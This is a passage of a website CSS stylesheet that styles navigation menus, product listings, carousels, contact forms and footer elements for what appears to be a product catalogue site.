    font-family: 'Montserrat', sans-serif;
    font-size:14px;
    color:#8ec03f;
    font-weight:600;
    text-transform:uppercase;
}

.exp-right p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.exp-left h4 {
    font-family: 'Montserrat', sans-serif;
    font-size:14px;
    color:#8ec03f;
    font-weight:600;
    text-transform:uppercase;
}

.exp-left p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.contact-img-centers img {
    margin: 0 auto;
}

/* section.green-sec {
    background: url('/images/exp-bg.png');
    background-size: cover;
    height: 1000px;
    background-position: bottom;
} */

.gree-sec-banner {
       background: url('/images/GREE-BANNER_02.jpg');
    background-size: cover;
    height: 400px;
  
}

ul.mobile-sub {
    /* background-color: #004e7b; */
}

ul.mobile-sub li:hover {
    /* background-color: #645155 !important; */
    transition: .5s ease;
    text-transform: capitalize;
    color: #4f4b4c !important;
}

li.req {
    /* float: left; */
    /* background-color: #ffcd07; */
    /* color: #004e7b !important; */
    list-style: none;
}

p.adas a {
    display: inline;
    color: #ffffff;
    font-weight: 500;
}

p.adas {
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
}

ul.footer-icon li a {
    display: inline-block;
    margin-right: 20px;
}

ul.footer-icon li a i {
    color: #273773;
}

ul.footer-icon li a:hover i {
    color: #8ad7bc;
    transition: .5s ease;
}

.ft-content {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 20px;
}

ul.footer-icon {
    margin: 0;
    padding: 14px 0px 00 40px;
    border-top: solid 1px #ccc;
}

.header-search-btn {
    font-size: 0;
    background-color: transparent !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -11px;
    width: 40px;
    left: 10px;
    /*background: url('/images/search-icon.jpg');*/
    background-size: 100% 100%;
    float: right;
}

.header-search-btn i.fa.fa-search {
    font-size: 14px;
    color: #8ec03f;
    /* border-left: solid 2px #ccc; */
    padding-left: 10px;
}

.contactmain {
    background-color: transparent !important;
    padding: 0 0 10px 0 !important;
}

a.pro-titles:hover {
    text-decoration: none;
}
.ab-img-sec {
    margin: 0 auto;
}
.o-products {
    padding-bottom: 20px !important;
}

section.container.inner h2 strong {
    color: #282828 !important;
}
.ft-content img {
    margin: 0 auto;
}

.pro-menu {
    margin-top: 0;
}

ul.product-change-ul li:hover a {
   background: rgb(204,56,60);
    background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);
    color:#fff;
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
}

.wsmenu-submenu li a {
    text-transform: capitalize !important;
    font-weight: 500;
}

li.req a {
    color: #004e7b !important;
    font-weight: 600;
}
.white-bg p {
    /* padding-right: 60px; */
}

section.testimonials {
    background: url(/images/testiminals-bg.jpg);
    background-size: cover;
    padding: 100px 0;
}

.testimonials-content h2 {
    color: #ffcd07;
    text-align: center;
    text-transform: uppercase;
    font-size: 35px;
    padding-bottom: 30px;
}

.testimonials-content h4 {
    color: #ffcd07;
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
}

.testimonials-content h5 {
    max-width: 650px;
    margin: 0 auto;
    font-size: 19px;
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    padding-top: 10px;
}

.testimonials .owl-carousel .owl-nav.disabled {
    display: block;
}

.testimonials .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    width: 100%;
}

.testimonials .owl-nav {
    height: 0px;
}

.testimonials .owl-nav .owl-prev {
    float: left;
}

.testimonials .owl-nav .owl-next {
    float: right;
}

.testimonials .owl-nav i {
    background-color: #004e7b;
    color: #fecf07;
    padding: 10px 10px;
    font-size: 18px;
}

.pad-ext p {
    max-width: 600px;
    text-align: center;
    margin: 0 auto;
    font-size: 16px;
    color: #8e8e8e;
}

.b-images img {
    width: 100%;
    border: solid 1px #ccc;
}


.blogs-section .owl-carousel .owl-nav.disabled {
    display: block;
}

.blogs-section .owl-nav {
    position: absolute;
    top: 32%;
    left: 0;
    width: 100%;
}

.blogs-section .owl-nav {
    height: 0px;
}

.blogs-section .owl-nav .owl-prev {
    float: left;
    position: relative;
    left: -25px;
    display: inline-block;
}

.blogs-section .owl-nav .owl-next {
    float: right;
    position: relative;
    right: -25px;
    display: inline-block;
}

.blogs-section .owl-nav i {
    background-color: #231f20;
    color: #ffffff;
    padding: 10px 14px;
    font-size: 18px;
    border-radius: 100%;
}

section.blogs-section {background-size: cover;max-width: 1600px;/* display: block; */background-color: #ffffff;margin: 0 auto;padding-top: 40px;padding-bottom: 50px;}

body a:hover {
    outline: none !important;
    text-decoration: none !important;
}

body nav#wsnavtoggle li.req:hover {
    background-color: #fdcd07 !important;
}

body nav#wsnavtoggle li.req:hover a {
    color: #004e7b !important;
}

.head-icone {
    display: inline-block;
}

.head-heading {
    display: inline-block;
}

.head-heading h5 {
    color: #8ad7bc;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
}

.head-heading h6 {
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    padding-bottom: 0;
    color: #767676;
}

.con-head1 {
    padding-top: 20px;
    position: relative;
}

.con-head2 {
    padding-top: 20px;
    position: relative;
}

.head-icone i {
    font-size: 26px;
    position: absolute;
    left: -30px;
    top: 50%;
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #043381;
}

.head-icone i.fas.fa-phone-volume {
    transform: rotate(-45deg);
    left: -20px;
}


body .product_thumb-1 {
    text-align: center;
}

a.req-err {
    position: relative;
    top: 30px;
    background-color: #8ad7bc;
    color: #273773;
    padding: 10px 18px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 14px;
}

a.pro-link {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 10px 25px;
    text-transform: uppercase;
    font-size: 14px !important;
    font-weight: 700;
}

.for-more-content {
    margin-top: 30px;
}

.pro-title-div {
    position: relative;
    padding-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    padding-bottom: 19px;
}

a.pro-title-2 {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: relative;
}

a.pro-title-2:before {
    content: "";
    width: 80px;
    height: 8px;
    background-color: #006993;
    position: absolute;
    bottom: -10px;
}

p.short-desc-home {
    margin-bottom: 15px;
    color: #807979 !important;
    font-size: 12px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 8px;
    /* white-space: normal; */
}

ul.products > li {
    /* box-shadow: 0 0 10px #ececec; */
    height: unset !important;
}

.featrued_prod_title-2 {
    padding: 10px 10px 30px 10px;
}

ul.products > li:hover {
    /* box-shadow: 0 0 20px #ccc; */
    /* transition: all .3s linear; */
    /* transform: scale(1.010); */
}

.product-center-btn {
    text-align: center;
}

.product-center-btn a {
    background: #273773 !important;
    padding: 12px 45px !important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    /* border: solid 1.5px #fecf07; */
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}

.custom-service-main-div {
    text-align: center;
    background-color: #f9f9f9;
    padding: 60px 40px;
}

.custom-service-main-div img {
    margin: 0 auto;
}

.custom-service-main-div h4.ser-1 {
    color: #273773;
    font-family: 'Roboto', sans-serif;
    font-size: 25px;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}

.custom-service-main-div a {
    background-color: #8ad7bc;
    color: #273773;
    border-radius: 50px;
    padding: 12px 35px;
    text-transform: uppercase;
    font-size: 14px !important;
    font-weight: 700;
}

.custom-service-main-div p {
    padding-bottom: 20px;
    padding-top: 10px;
    color: #9d9d9d;
    font-size: 16px;
}

.custom-service-main-div:hover a {
    color: #8ad7bc;
    background-color: #273773;
    transition: .3s ease;
}

.custom-service-main-div:hover {
    background-color: #fff;
    transition: all .3s linear;
    box-shadow: 0 0 20px #ccc;
    transform: scale(1.010);
}

body .get-a-quote-now {
    color: #fff !important;
    padding-left: 13px;
    padding-bottom: 20px;
}

.form-sec input::placeholder {
    color: #fff;
    font-style: italic;
}

.form-sec textarea::placeholder {
    color: #fff;
    font-style: italic;
}

ul.ft-address li a {
    display: inline-block;
    padding-left: 0px;
    color: #fff;
    font-weight: 500;
}

ul.ft-address li i {
    display: inline-block;
    color: #ffffff;
    padding-top: 5px;
    margin: 0 5px;
    padding-top: 10px;
}

ul.ft-address li {
    display: flex;
}

.ab-ft h4 {
    color: #ffffff;
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
    padding-left: 0px;
    display: inline-block;
    padding: 0 0 20px 0px;
    /* font-family: "DINOT-Regular" !important; */
}

.ab-ft {
    color: #fff;
    position: relative;
    word-break: break-word;
    text-align: start;
}

.ab-ft ul li a {
    color: #fffffff5;
    margin-bottom: 0px;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0px 0px 0px 0px;
    font-family: DINOT, sans-serif !important;
}

.ft-bg-color {
    padding: 20px 0px 0px 0px;
}

h2.o-serv {
    color: #273773;
    position: relative;
    padding-left: 13px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 30px;
    padding-bottom: 20px;
}

.custom-service-center {
    padding: 40px 0 30px 0;
    text-align: center;
}

.custom-service-center a {
    background: #273773 !important;
    padding: 12px 45px !important;
    display: inline-block;
    color: #8ad7bc;
    text-transform: uppercase;
    /* border: solid 1.5px #fecf07; */
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    letter-spacing: 1px;
    border-radius: 50px;
}

.ab-ft-left {
}

ul.services-ul li a {
    font-weight: 400;
    font-size: 13px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    line-height: 15px;
    padding-bottom: 30px !important;
    font-family: DINOT, sans-serif !important;
    position: relative;
    padding-left: 10px;
    padding-bottom: 12px !important;
}

nav#wsnavtoggle {
    /* border-right: solid 1px #ccc; */
    /* border-top: solid 1px #ccc; */
}

.nope-pad {
    padding: 0;
}
.sasc {
    border-top: solid 1px #ccc;
    padding-bottom: 14px;
    padding-top: 14px;
    border-left: solid 1px #ccc;
    padding-left: 20px;
}

.sasc button.header-search-btn-2 {
    background: transparent;
    border: unset;
    /* font-size: 0; */
    /* background: url("/images/search-icon.png") !important; */
}

.sasc i {
    color: #273773;
}

body .btn-primary:hover {
    background-color: #1c1c1c;
    border-color: #1c1c1c;
    /* box-shadow: 0 0 20px #fafafa; */
    transition: all .3s ease;
    color: #fff;
    /* border: solid 1px; */
}

.my_cat a {
    color: #5f5a5a !important;
    width: 86%;
    display: inline-block;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    padding-left: 15px;
}

.ext-padd {
    position: relative;
    display: none;
}

span.sortred {
    position: absolute;
    top: 10px;
    left: -73px;
    color: #767676;
    font-weight: 700;
    font-size: 14px;
}

.ext-padd input[type="text"] {
    background-color: #f1f1f1;
    border: navajowhite;
    /* border-radius: 25px; */
    padding: 10px 20px;
    width: 250px;
    /* font-family: 'Playfair Display', serif !important; */
}

.ext-padd input[type="submit"] {
    display: none;
}

.filtered-by-s {
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    border-bottom: solid 3px #273773;
    display: inline-block;
}

body .my_cat.cat_level_1.active a {
    color: #ffffff !important;
    background-color: #1d1216 !important;
}

ul.productses .product_thumb {
    padding: 0 !important;
    width: 100px;
    float: left;
    height: 100px;
}

ul.productses .product_thumb img {
    width: 100%;
    height: 100%;
    /* margin-top: 20px; */
}

.a-chal a {
    color: #767676;
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    top: 20px;
    right: 0;
    width: 58%;
}

.a-chal {
    position: relative;
}

div#btnContainer {
    margin-bottom: 20px;
    display: none;
}

body .listv-active .pro-thumb {
    width: 30%;
    float: left;
}

body .listv-active .featrued_prod_title-2 {
    width: 70%;
    float: right;
}
.head-icone img {
    position: absolute;
    left: -40px;
    top: 30px;
}

.ex-padss {
    padding-bottom: 15px;
}

.inquiry-pops {
    padding: 10px 25px;
}


.bannermain .owl-carousel .owl-item img {
    /* max-height: 440px; */
}

p.ft-addresses {
    padding-left: 0px;
    margin-bottom: 0;
}

h2.my-head {
    color: #f79233 !important;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: 150px;
    margin-bottom: 5px;
    font-size: 35px;
    font-family: 'Work Sans', sans-serif !important;
}

section.about-sec {
    padding-bottom: 0px;
    padding-top: 50px;
    padding-bottom: 40px;
    /* background: url(/images/background.png); */
    BACKGROUND: #f7f7f7;
    /* background-repeat: no-repeat; */
    /* background-size: cover; */
}

section.about-sec p {
    font-size: 16px;
    padding-right: 0px;
    line-height: 20px;
    color: #f79233;
    font-weight: 500;
    margin-top: 15px;
    /* font-family: 'Work Sans', sans-serif !important; */
    text-align: justify;
}

body h2.get-a-quote-nows {
    color: #273773 !important;
    padding-left: 13px;
    padding-bottom: 20px;
}

.form-secs input {
    border: solid 1px #fff;
    background-color: #f3f3f3;
    border-radius: 50px;
    padding: 10px 10px;
}

.form-secs input::placeholder {
    font-style: italic;
}

body .form-secs textarea {
    height: 100px !important;
        border: solid 1px #fff;
    resize: none;
    background-color: rgb(243, 243, 243);
    border-radius: 20px;
    padding: 20px 0px 0px 20px;
}

body .form-secs textarea::placeholder
{
    font-style:italic;
}
body .form-secs button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #273773;
    padding: 10px 40px;
    border-radius: 50px;
    border: unset;
    color: #8ad7bc !important;
    font-weight: 700 !important;
}

.form-secs {
    padding-top: 30px;
}

.our-contact-servicess {
    padding-bottom: 60px;
}

.custom-service-main-divs img {
    margin: 0 auto;
}

.custom-service-main-divs {
    text-align: center;
}

.custom-service-main-divs img.img-2 {
    display: none;
}

.custom-service-main-divs {
    background-color: #273773;
    /* padding: 70px 0; */
    box-shadow: 5px 20px 30px #00000082;
    color: #7fc3b3;
    height: 300px;
    padding-top: 50px;
}

.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}

.custom-service-main-divs h4.ser-1:before {
    content:'';
    background: #88d4ba;
    width: 60px;
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 32px;
}

.custom-service-main-divs:hover {
    background-color: #8ad7bc;
    transition: all .3s linear;
    color: #273773;
}

.custom-service-main-divs:hover .img-2 {
    display: block;
}

.custom-service-main-divs:hover .img-1 {
    display: none;
}

.custom-service-main-divs:hover h4.ser-1:before {
    background: #273773;
}

body .listv-active li {
    height: unset !important;
}

body .listv-active p.short-desc-home {
    height: 40px;
}
.innercaption h2 {
    font-weight: 700;
    opacity: 1 !important;
    font-size: 35px;
    color: #ed7d11 !important;
    opacity: 1;
    line-height: 42px;
    /* font-family: source sans pro; */
    text-transform: uppercase;
    opacity: 1;
    /* font-family: 'Josefin Sans', sans-serif !important; */
}
.alert-success {
    display: inline-block;
}

.top-right li span {
    padding-right: 6px;
    font-weight: 400;
}

.top-right ul {
    display: block;
    float: left;
    padding-left: 130px;
    text-align: right !important;
    margin: 0 auto;
}

.ext-paddS {
    display: inline-block;
    float: right;
    position: relative;
    top: 1px;
}
.ext-paddS input[type="submit"] {
    position: absolute;
    right: 0px;
    background: url(/images/serch-icons.png);
    background-repeat: no-repeat;
    background-position: 18px 8px;
    color: transparent !important;
    border: unset;
}

.ext-paddS input[type="text"]::placeholder {
    color: #242b5b;
}

.ext-paddS input[type="text"] {
    padding: 4px 14px;
    color: #000;
}

.ab-img img {
    margin-top: 0px;
}

.white-bg a.readmore {
    margin-top: 20px;
    font-weight: 600 !important;
}

.product-list a.pro-links {
    background-color: #b41f2e;
    color: #fff;
    padding: 5px 10px;
    text-align: center;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: block-axis;
    overflow: hidden;
    line-height: 40px;
    position: relative;
    top: -15px;
}

.product-list img {
    width: 100% !important;
    height: 270px;
}

.discs {
    display: none;
}

ul.cus-social {

display: inline-block;

margin-bottom: 0;

/* margin-top: 20px; */
}

ul.cus-social li a {
    display: block;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 35px;
    float: left;
}

ul.ft-address li img {
    height: 20px;
    position: relative;
    left: -5px;
    top: 7px;
}

p.web-link {
    padding-left: 10px;
    margin-bottom: 2px;
}

ul.ft-address li i.fa.fa-envelope {
    margin-top: 3px;
}

ul.footer-menus-list li a {
    color: #fff;
    font-size: 15px;
    line-height: 31px;
    font-weight: 400;
    font-family: DINOT, sans-serif !important;
    text-align: left;
    padding-left: 10px;
    position: relative;
}


body a {
    outline: none;
}

span.spni {
    padding-left: 2px;
}

.abs-img {
    margin-top: 40px;
    width: 100%;
}

.ab-1-top {padding-top: 20px;}


.inxas {
    width: 100%;
    height: 200px;
    resize: none;
    padding: 10px 0 0px 10px;
    border: solid 1px #d7d7d7;
}

.inxas::placeholder {color: #99a6c4;}

.inxa {
    background-color: #282828;
    border-color: #282828;
    color: #fff;
    padding: 10px 20px;
    border: unset;
}

.getintouch {
    margin: 0 0 10px 0;
    color: #282828;
    position: relative;
    padding-left: 0;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 42px;
    padding-top: 20px;
    padding-bottom: 30px;
}

.contact-content-div {
    background-color: #ebebeb;
    padding: 50px 0 40px 0;
}

.contact-content-div .col-md-4 {
    position: relative;
}

.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}

.contact-content-div .col-md-4:last-child:before {
    position: relative;
}

.contact-content-inner {
    position: relative;
}

.contact-content-inner img {
    position: absolute;
    left: 0;
    top: 18px;
}

.contact-content-list {
    padding-left: 60px;
    padding-top: 15px;
}

.contact-content-list li {
    color: #767676;
}

.cat_level_1 a {
    /* background-color: #c6c6c6; */
    color: #989090 !important;
    margin-bottom: 3px;
    text-transform: capitalize;
}

.cat_level_1:hover a {
    /* background-color: #e4e4e4; */
}

ul.products {
    margin-bottom: 0;
}

ul.productses {
    display: none;
}

p.filtered-by-s {
    display: none;
}

li.buil-d {
    max-width: 60%;
}

section.bread-crum {
    background-color: #cccccc52;
    max-width: 1600px;
    margin: 0 auto;
}

.bread_crumb {
    padding: 10px 0 10px 0 !important;
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px;
}

h1.pgtitle {
    color: #ed7d11;
    font-weight: 700;
    margin-top: 0;
    font-size: 18px;
}

ul.cus-social li a i {
    color: #ffffff !important;
    background: black;
    height: 40px;
    width: 40px;
}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0px;
    font-size: 42px;
    font-weight: 700;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}

.cus-social-1 {
    margin-top: 10px !important;
}

li.last-list a {
    margin-right: 0 !important;
}

.ab-1-top img {
    margin-bottom: 10px;
}

.short-descrition-inner {
    /* min-height: 170px; */
    /* max-height: 108px; */
    overflow: hidden;
}

ul.view-pro-img {
    white-space: nowrap;
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0px 10px 25px;
    color: #000;
    position: relative;
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px;
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6;
}

body .logo img {
    position: relative;
    display: block;
    /* margin: 0 -115px; */
    /* padding-top: 15px; */
    padding-bottom: 0px;
}

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px;
}

.fea-products {
    white-space: nowrap;
}


.cer-img-div img {
    text-align: right;
    margin: 0 0 0 auto;
    width: 80%;
}

.cer-img-div {
    position: relative;
}

.cer-img-div i.fa.fa-play {
    position: absolute;
    bottom: 5%;
    left: 130px;
    font-size: 15px;
    color: #fff;
    border: solid 3px;
    width: 50px;
    height: 50px;
    line-height: 45px;
}

video#myVideo {
    object-fit: cover;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}


.about-sec .owl-carousel img {
    width: 100%;
    padding: 0px 2px;
}

.video-box {
    width: 90%;
    margin: 0 auto;
}

li.sales-manager {
    padding-top: 10px;
}

/* alnilam css start */

.request.for.quate {
    float: right;
    padding: 7px;
}

.request.for.quate a {
    background-color: #d7d6d6;
    padding: 10px 30px 11px 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    color: #000 !important;
}
p.banner-para {
    font-size: 16px;
    line-height: 2;
    font-weight: 300;
}

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important;
}

.btn.btn-primary.bannerbtn {
    border-radius: 10px;
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 400 !important;
    color: #ffffff !important;
    text-transform: capitalize;
    padding: 11px 40px 11px 25px !important;
    /* border-radius: 9px !important; */
    background: #ed7d11;
    /* border: 1px solid #fff !important; */
}

.bannermain .owl-prev {
    background-image: url("/images/left.png");
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    background-repeat: no-repeat;
}

.bannermain i {
    display: none !important;
}



/* alnilam product css start */


li.prowrapper-list-last a img {
    width: auto !important;
}

.products-home-main {
    position: relative;
}

ul.prowrapper-list {
    position: relative;
    white-space: normal;
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible;
}

li.prowrapper-list-last {
    float: right;
}

a.pro-wrapper-absolute {
    /* background-color: #555555; */
    /* width: 100%; */
    /* display: block; */
    /* text-align: center; */
    /* color: #d7d6d6; */
    /* text-transform: uppercase; */
    /* padding: 15px 0 !important; */
    /* position: absolute; */
    /* left: -100%; */
    /* width: 100%; */
    /* top: 0; */
    /* transition: .3s ease; */
    /* font-weight: 600; */
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0;
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0px !important;
    left: 0px;
    background-color: #006993;
    /* height: 100px; */
    width: 100%;
    padding: 20px 0px;
}


.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%;
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0;
}


.owl-carousel-blogs .owl-nav .owl-next {

background-image: url(/images/righticon.png);

width: 50px !important;

height: 50px;

line-height: 9;

background-color: transparent !important;

font-size: 0;
}


/* alnilam product css end */

section.images-sec h2.askldk {
    color: #b41f2e !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0 0 0px 0;
    padding-bottom: 40px;
    padding-top: 20px;
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset;
}

.form-sec textarea::placeholder {
    color: #282828;
    font-style: unset;
}

.maps-imagess img {
    width: 100% !important;
}

body .form-sec h2 {
    color: #fff;
    padding-left: 10px;
    line-height: 20px;
    font-weight: 600;
    line-height: 38px;
    text-align: left;
    font-size: 45px;
    padding-bottom: 14px;
    text-transform: uppercase;
    font-family: 'Josefin Sans', sans-serif !important;
}

p.asdaszxc a {
    display: inline-block;
    color: #ffffff;
    padding: 0 5px;
    font-weight: 500;
    font-size: 14px;
    font-family: 'Work Sans', sans-serif !important;
}

.products-home-inner a img {
    height: 250px;
    width: 100% !important;
}
.search {
    float: right;
    padding-top: 6px;
}

.search input[type="text"]::placeholder {
    color: #e60012;
}

.search input[type="text"] {
    padding: 5px 17px;
    background-color: #ffffff;
    border: unset !important;
    color: #000 !important;
    outline: none;
}
.search input[type="submit"] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px;
}
.search {
    padding: 7px 4px;
    position: relative;
}




/* all products css start */

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important;
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%;
}


ul.products li .pro-thumb {
    float: right;
    width: 50%;
}

body .product_thumb img {
    /* max-width: 400px !important; */
    /* max-height: 400px !important; */
    width: 100%;
    height: 230px !important;
}

.for-more-content {
    position: relative;
    top: 0px;
    margin: 0 auto;
}


.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: "Lato";
}

a.pro-link {
    background-color: #336666;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    /* line-height: 60px; */
    float: left;
    margin-top: 20px;
}


body .contactmain {
    background-color: unset !important;
}
/* all products css end */

li.item.column.even-li .pro-thumb {
    float: left;
}
p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
}


.wsmenu-list li>.wsmenu-submenu{
    /* max-width:120px; */
    max-width: 100%;
    border: unset;
}
ul.home-gallery li {
    width: 20%;
    float: left;@
}
h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e;
}
.caption p {
    font-size: 17px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #727272;
}
li.req a {
    /* border-radius: 10px; */
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #ffffff !important;
    color: #ef4b50 !important;
    /* border-radius: 5px; */
    text-transform: capitalize;
    padding: 25px 25px 27px 25px !important;
    border-radius: 50px;
    font-size: 13px;
    font-weight: 500 !important;
    border-radius: unset !important;
}
.wsmenu-list>li.active:before {
    right: 0px;
}
.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important;
    /* bottom: 31px; */
    /* display: block !important; */
    /* left: 13px; */
}
h2.gernal-head {
    position: relative;
    color: #fff;
}

h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    /* border-left: 5px solid #f5a832; */
    padding: 0 6px;
    color: #000000;
    display: inline-block;
    text-transform: capitalize;
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9;
}
h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}
h2.gernal-headd {font-size: 34px;font-weight: 700;/* padding: 0 6px; */color: #df7716 !important;margin-top: 0px;text-transform: CAPITALIZE;position: relative;padding: 20px 0px 30px 5px;text-align: left;/* font-family: 'Josefin Sans', sans-serif !important; */text-align: left;position: relative !important;}
h2.gernal-headd {
    position: relative;
    /* display: inline-block; */
}
.prod_desc img {
    max-width: 100%;
    max-height: 100%;
}

.prod_desc table {
    width: 100%;
}
.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important;
}

.view-products {
    text-align: right;
    margin-top: 25px;
}
.heze-pros-main {
    margin-bottom: 30px;
    /* box-shadow: 0px 2px 54px 40px #525252; */
    background: #fafafa;
    /* border: 2px solid #ccc; */
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    /* display: inline-block; */
    padding-top: 2px;
    background: url(/images/p-back.png);
    background-size: 100% 100%;
    background-position: center center;
}

img.img-responsive {}

.heze-main-1 img {
    max-height: 100%;
    max-width: 100%;
    margin: 0 auto;
    /* clip-path: polygon(5% 22%, 100% 6%, 100% 100%, 0 100%); */
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    /* clip-path: polygon(0% 22%, 100% 8%, 100% 100%, 0 100%); */
}

.heze-main-1 {
    height: 220px;
    /* border: solid 2px #e6e4e4; */
    margin: 40px 10px 10px 10px;
    clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);
    /* clip-path: polygon(0% 22%, 100% 8%, 100% 100%, 0 100%); */
    /* border-top: 2px solid #ccc !important; */
    position: relative;
}
.heze-main-2 {
    height: 110px;
    padding-left: 0px;
    text-align: center;
}
.hmi-inner-wrapper-1 {padding: 0 10px;}

a {}

.hmi-inner-wrapper-1 a {
    color: #000;
    font-weight: 600;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 12px;
    min-height: 30px;
}

.heze-inner-wrapper-2 a {
    color: #000;
    font-weight: 600;
    text-transform: capitalize;
